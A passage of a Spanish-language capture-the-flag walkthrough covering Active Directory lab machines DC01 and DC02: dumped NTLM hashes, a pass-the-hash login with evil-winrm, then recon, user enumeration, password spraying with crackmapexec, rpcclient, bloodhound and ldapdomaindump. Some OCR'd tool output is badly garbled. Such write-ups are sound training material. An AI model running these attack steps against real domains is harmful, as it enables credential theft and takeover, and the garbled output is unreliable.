| SNB         14.14.1.28         445         DC01         Guest:501:and3b435b51404ee:31657.42045e.31b73c507.00:10:10           SNB         14.14.1.28         445         DC01         Krbtgt:502:and3b435b51404ee:315b51404ee:19043666174.200638ac019398F01:10           SNB         14.14.1.28         445         DC01         Suppedecode         Local/barad3b51404eenad3b435b51404eenad3b435b5140eenad3b435b51404eenad3b435b51404eenad3b45b51404eenad3b435b51404eenad3b435b51404eenad3b44eeenad3b445b51404eenad3b446eeenad3b445b51404eenad3b446eeenad3b446                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | Administrator:500:aad3b435b51404eeaad3b435b51404ee:88d40c3a9a98889f5cbb778b0db54a2f:::                      |
| SNB         14.14.1.28         445         DC01         krbtgt:502:aad3b435b51404eeaad3b435b51404eeaad3b435b51404eeard3b435b51404eead3b435b51404eead3b435b51404eeaad3b435b51404eeaad3b43b51404eeaad3b43b51404eeaad3b45b51404eeaad3b45b51404eeaad3b45b51404eeaad3b45b51404eeaad3b45b51404eeaad3b | SMB   | 14.14.1.28           | 445     | DC01         | Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::::                             |
| SNB         14.14.1.28         445         DC01         soupedecode.local\bmark0:l103:and3b435b51404eenad3b435b51404eenad3b435b5140eenad3b435b51404eenad3b435b51404eenad3b435b51404eenad3b435b5140eenad3b435b51404eenad3b435b51404eenad3b435b5140eenad3b435b51404eenad3b435b51404eenad3b435b51404eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b43b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b435b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b445b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b43b5140eenad3b4566eenad3b45b614b4666eenad3b44666eenad3b45b614b666eenad3b45b614b666eenad3b485b60666eenad3b45b666eenad3b45b6666eenad40666eenad3b45b666eenad3b45b666 | SMB   | 14.14.1.28           | 445     | DC01         | krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::                             |
| SMB 14.14.1.28 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee;ee98f16e3d56881411fbd2a67a5494c6:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::          |
|                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::          |
| SHB 14, 14, 1, 28 445 DC01 soupedecode, local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::           |
| SMB 14, 14, 1, 28 445 DC01 soupedecode, local\evara3:1106:aad3b435b51404eeaad3b435b51404ee.68e34c259878fd6a31c85cbea32ac671:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\evara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::          |
| 5//6 14.14.1.28 445 DC01 soupedecode.local/pguinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54::::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\pguinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::         |
| SHB 14.14.1.28 445 DC01 soupedecode.local\tharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\tharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::        |
| SMB 14, 14, 1, 28, 445 DC01 soupedecode, local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local/bxen1a6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::         |
| SHB 14, 14, 1, 28, 445 DC01 soundecode, local\gmona7;1110;ad3b435b51404eeaad3b435b51404ee;c2506dfa7572da51f9f25b603da874d4:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da51f9f25b603da874d4:::          |
| ~c                                                                                                    | ^C    |                      |         |              |                                                                                                    |
| [*] Shutting down, please wait                                                                                                    | T*1 5 | hutting down, please | wait    |              |                                                                                                    |
| 548 14.14.1.28 445 DC01 soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::         |
| 5H8 14.14.1.28 445 DC01 soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::           |
| SMB 14,14,1,28 445 DC01 soupedecode.local/evictor10:1113:aad3b435b51404eeaad3b435b51404ee;c918a6413865d3701a40071365fa1c3e;                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local/evictor10:1113:aad3b435b51404eeaad3b435b51404ee:c918a6413865d3701a40071365fa1c3e:::       |
| SMB 14, 14, 1, 28 445 DC01 soupedecode, local/wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4c4d95ca190471::::                                                                                                    | SMB   | 14.14.1.28           | 445     | DC01         | soupedecode.local\wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4c4d95ca190471:::         |
| ^Q                                                                                                    | ^C2   |                      |         |              |                                                                                                    |
|                                                                                                    |       |                      |         |              |                                                                                                    |
| 🔁 🚔/Desktop/DC01                                                                                                    | R     | 🚔 🛹/Desktop/DC01     |         |              |                                                                                                    |

¡Tenemos las credenciales de Administrator!



```
evil-winrm -i 14.14.1.28 -u 'Administrator' -H
'88d40c3a9a98889f5cbb778b0db54a2f'
```

| > evil-winrm<br>Evil-WinRM sh | -i 14.14.1.28 -u 'Ad<br>ell v3.5                    | ministrator' -                        | H '88d40c3a9a9888              | 9f5cbb778b0db54           | la2f'              |                                              |  |
|-------------------------------|-----------------------------------------------------|---------------------------------------|--------------------------------|---------------------------|--------------------|----------------------------------------------|--|
| Warning: Remo                 | te path completions                                 | is disabled du                        | e to ruby limitat              | ion: quoting_de           | tection_proc       | () function is unimplemented on this machine |  |
| Data: For mor                 |                                                     |                                       |                                |                           |                    |                                              |  |
| Info: Establi<br>*Evil-WinRM* | PS C:\Users∖Administ                                | remote endpoin<br>rator\Document      | s>                             |                           |                    |                                              |  |
|                               | *Evil-WinRM* PS                                     | C:\Users\                             | Administrator                  | \Desktop> l               | 5                  |                                              |  |
|                               | Directory:                                          | C:\Users\A                            | dministrator∖l                 | Desktop                   |                    |                                              |  |
|                               | Mode                                                | Last                                  | WriteTime                      | Length                    | Name               |                                              |  |
|                               | d<br>-a                                             | 6/17/2024<br>6/17/2024                | 10:41 AM<br>10:44 AM           | 32                        | backup<br>root.txt |                                              |  |
|                               | *Evil-WinRM* P                                      | C:\Users\                             | Administrator                  | \Desktop> l               | s C:\\user         | s\ybob317\desktop\                           |  |
|                               | Directory:                                          | C:\users\y                            | bob317\deskto                  | р                         |                    |                                              |  |
|                               | Mode                                                | Last                                  | WriteTime                      | Length                    | Name               |                                              |  |
|                               | -a                                                  | 6/12/2024                             | 4:54 AM                        | 32                        | user.txt           |                                              |  |
|                               | *Evil-WinRM* P<br>soupedecode\adr<br>*Evil-WinRM* P | C:\Users\<br>ninistrator<br>C:\Users\ | Administrator<br>Administrator | \Desktop> wł<br>\Desktop> | noami              |                                              |  |

Ya hemos completado este primer CTF, en el que hemos visto fuerza bruta de los SID de Windows para identificar usuarios/grupos en el objetivo remoto, password spraying, crackeado hashes y Pass the Hash.



## Máquina DC02

## 1. Reconocimiento

Lo primero que tenemos que hacer es identificar nuestro objetivo, ver la IP del DC. En mi caso, lo hago con la herramienta netdiscover.

ip a



#### sudo netdiscover -i eth0 -r 14.14.1.0/24

| Currently scan                                    | ning: Finished!                                                                  | Screen           | View:                | Unique Hosts                                                                         |
|---------------------------------------------------|----------------------------------------------------------------------------------|------------------|----------------------|--------------------------------------------------------------------------------------|
| 4 Captured ARP                                    | Req/Rep packets, fr                                                              | om 4 host        | s. T                 | otal size: 240                                                                       |
| IP                                                | At MAC Address                                                                   | Count            | Len                  | MAC Vendor / Hostname                                                                |
| 14.14.1.1<br>14.14.1.2<br>14.14.1.3<br>14.14.1.29 | 52:54:00:12:35:00<br>52:54:00:12:35:00<br>08:00:27:54:07:4c<br>08:00:27:67:e6:33 | 1<br>1<br>1<br>1 | 60<br>60<br>60<br>60 | Unknown vendor<br>Unknown vendor<br>PCS Systemtechnik GmbH<br>PCS Systemtechnik GmbH |

Una vez identificamos el host, con IP 14.14.1.28, vamos a realizar un escaneo de puertos con la herramienta NMAP, vamos a utilizar para ello, una herramienta automatizada para escaneos de NMAP <u>autonmap</u>.



Como era de esperar, al ser un DC hay muchos puertos abiertos.



Nos vamos a centrar en kerberos (88), rpc (135), smb (445), ldap (389) y por último, vemos que tiene habilitado el puerto 5985, winrm.

| ) cat <u>scan.txt</u><br>Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-16 12:39 CEST<br>Nmap scan report for 14.14.1.29<br>Host is up (0.00052s latency).                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| PORT       STATE SERVICE       VERSION         53/tcp       open       domain       Simple DNS Plus         88/tcp       open       kerberos-sec       Microsoft Windows Kerberos (server time: 2024-09-16 19:39:47Z)         135/tcp       open       msrpc       Microsoft Windows RPC         139/tcp       open       logen       Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)         445/tcp       open       ncorsoft ds?         464/tcp       open       ncorsoft Windows RPC over HTTP 1.0         526/tcn       open       ncorsoft Windows RPC over HTTP 1.0 |
| 050/tcp       open       tcpwrapped         3268/tcp       open       tdap       Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)         3268/tcp       open       ttpwrapped         5985/tcp       open       http       Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)                                                                                                    |
| Host script results:<br>  smb2-security-mode:<br>  3:1:1:<br>  Message signing enabled and required<br> _clock-skew: 8h59m58s<br>  smb2-time:<br>  date: 2024-09-16T19:40:35<br> _ start_date: N/A<br> _nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:67:e6:33 (Oracle VirtualBox virtual NIC)<br/>Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .</unknown>                                                                                                    |

Lo primero que debemos hacer es identificar el dominio y añadirlo en el fichero /etc/hosts.

crackmapexec smb 14.14.1.28



Tratamos de enumerar usuarios mediante LDAP, rpcclient o smb con null sessions o incluso con la herramienta kerbrute para ver usuarios válidos del dominio.

kerbrute -domain SOUPEDECODE.LOCAL -dc-ip 14.14.1.29 -users
/usr/share/seclists/Usernames/xato-net-10-million-usernamesdup.txt





## 2. Explotación

crackmapexec smb 14.14.1.29 -u valid\_ADUsers.txt -p
valid\_ADUsers.txt --no-brute

| ) nano valid_ADUsers.txt<br>) cat valid_ADUsers.txt<br>admin<br>administrator<br>charlie<br>guest                                                                                            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ) crackmapexec smb 14.14.1.29 -u <u>valid ADUsers</u><br>SMB 14.14.1.29 445 DC01<br>SMB 14.14.1.29 445 DC01<br>SMB 14.14.1.29 445 DC01<br>SMB 14.14.1.29 445 DC01<br>SMB 14.14.1.29 445 DC01 | <pre>.txt -p valid ADUsers.txtno-brute [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False) [-] SOUPEDECODE.LOCAL\administrator:administrator STATUS_LOGON_FAILURE [+] SOUPEDECODE.LOCAL\charlie:charlie</pre> |

Tenemos un usuario valido:

#### charlie:charlie

Enumeramos carpetas compartidas y no encontramos nada raro.

crackmapexec smb 14.14.1.29 -u 'charlie' -p 'charlie' -shares

| ) cra | ckmapexec smb 14.14.       | 1.29 -u |      | -p |                        |                     |                       |                              |                |               |
|-------|----------------------------|---------|------|----|------------------------|---------------------|-----------------------|------------------------------|----------------|---------------|
| SMB   | 14.14.1.29                 | 445     | DC01 |    | <pre>[*] Windows</pre> | Server 2022 Build   | 20348 x64 (name:DC01) | ) (domain:SOUPEDECODE.LOCAL) | (signing:True) | (SMBv1:False) |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | [+] SOUPEDE            | CODE.LOCAL\charlie: | charlie               |                              |                |               |
| ) nan | <pre>credentials.txt</pre> |         |      |    |                        |                     |                       |                              |                |               |
| ) cra | ckmapexec smb 14.14.       | 1.29 -u |      | -p | 'charlie'share         | 15                  |                       |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | <pre>[*] Windows</pre> | Server 2022 Build   | 20348 x64 (name:DC01) | ) (domain:SOUPEDECODE.LOCAL) | (signing:True) | (SMBv1:False) |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | [+] SOUPEDE            | CODE.LOCAL\charlie: | charlie               |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | <pre>[+] Enumera</pre> | ited shares         |                       |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | Share                  | Permissions         | Remark                |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    |                        |                     |                       |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | ADMIN\$                |                     | Remote Admin          |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | C\$                    |                     | Default share         |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | IPC\$                  | READ                | Remote IPC            |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | NETLOGON               | READ                | Logon server share    |                              |                |               |
| SMB   | 14.14.1.29                 | 445     | DC01 |    | SYSVOL                 | READ                | Logon server share    |                              |                |               |

Nos conectamos por rpcclient para ver si podemos enumerar todos los usuarios del domino.

```
rpcclient -U 'charlie' 14.14.1.29
enumdomusers
cat AD_Users.txt | sed 's/\[/ /g' | sed 's/\]/ /g' | awk '{print
$2}' > valid_ADUsers.txt
```





Tenemos todos los usuarios del dominio, pero para ver un poco mejor la estructura de este AD, vamos a utilizar las herramientas bloodhound y ldapdomaindump

bloodhound-python -d soupedecode.local -v --zip -c All -ns
14.14.1.29 -u charlie -p 'charlie' -dc dc01



Nos aparece un error, y para solucionarlo haremos lo mismo que para la maquina <u>DC01</u>.

Vemos que nos aparece un error DNS, vamos a intentar solucionarlo. Para ello vamos a levantar un DNS server con la herramienta dnschef.

git clone <u>https://github.com/iphelix/dnschef.git</u>
cd dnschef
sudo python3 dnschef.py --fakeip 14.14.1.29
bloodhound-python -d soupedecode.local -v --zip -c All -ns
14.14.1.29 -u charlie -p 'charlie' -dc dc01



Ya tenemos el reporte de bloodhound.



Abrimos bloodhound, iniciamos la consola de neo4j y subimos el archivo .zip al bloodhound.



La otra herramienta que podemos utilizar es Idapdomaindump.

```
mkdir ldump
cd ldump
ldapdomaindump -u soupedecode.local\\charlie -p 'charlie'
14.14.1.29
```



Ahora, para ver el contenido montamos un servidor http con Python.

sudo python3 -m http.server 80

| > mkdtr ldump<br>> cd ldump                                                                                                    | ← → C                                                                                                    | <u>۵</u>        | ) 🔒 14.14.1.1 | 100/domai            | in_users_t           | y_group.h/           | tml                                   | ☆                    | 0           | " 🖑 ຊ ≡                                                 |      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|---------------|----------------------|----------------------|----------------------|---------------------------------------|----------------------|-------------|---------------------------------------------------------|------|
| <pre>&gt; ldapdomaindump -u soupedecode.local\\charlie -p 'charlie' 14.14.1.29 [*] Connecting to host</pre>                                                                                                    | 🛸 Kali Linux 🔞 HTB 🔞 Dockerlabs 🔿 HMV 🥌 THM 🔺 Exploit-DB 📓 HackTricks 😨 PayloadsAllTheThings 😨 RevShells 💦 |                 |               |                      |                      |                      |                                       |                      |             |                                                         |      |
| [*] Binding to host<br>[*] Bind OK<br>[*] Starting domain dump                                                                                                    | Domain U                                                                                                   | Jsers           |               |                      |                      |                      |                                       |                      |             |                                                         |      |
| [+] Domain dump finished                                                                                                    | CN                                                                                                    | name            | SAM Name      | Created<br>on        | Changed<br>on        | lastLogon            | Flags                                 | pwdLastSet           | SID         | description                                             |      |
| <pre>domain_computers.grep domain_computers.json domain_groups.grep domain_groups domain_computers.html domain_computers_by_os.html domain_groups.html domain_policy } sudp python3 = m https://server.88</pre>                                   | Paula Felix                                                                                                | Paula Felix     | pfelix502     | 06/15/24<br>20:05:01 | 07/06/24<br>00:19:43 | 01/01/01<br>00:00:00 | NORMAL_ACCOUNT,<br>DONT_EXPIRE_PASSWD | 06/15/24<br>20:05:01 | <u>1599</u> | Avid traveler and<br>photography<br>enthusiast          | .htm |
